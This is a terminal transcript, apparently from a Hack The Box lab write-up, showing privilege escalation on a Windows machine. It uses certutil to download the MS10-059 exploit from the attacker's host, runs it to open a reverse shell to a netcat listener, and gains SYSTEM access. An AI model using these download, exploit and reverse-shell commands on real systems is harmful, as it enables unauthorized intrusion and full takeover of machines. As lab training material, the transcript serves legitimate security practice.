 PS C:\windows\temp> whoami
bounty\merlin
PS C:\windows\temp> certutil.exe -urlcache -f http://10.10.17.90/MS10-059.exe MS10-059.exe
****  Online  ****
CertUtil: -URLCache command completed successfully.
PS C:\windows\temp> .\MS10-059.exe 10.10.17.90 9999
┌─[sirius@ParrotOS]─[~]
└──╼ $ nc -lvnp 9999
listening on [any] 9999 ...
connect to [10.10.17.90] from (UNKNOWN) [10.10.10.93] 49172
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\windows\temp>whoami
whoami
nt authority\system
C:\windows\temp>
Hack The Box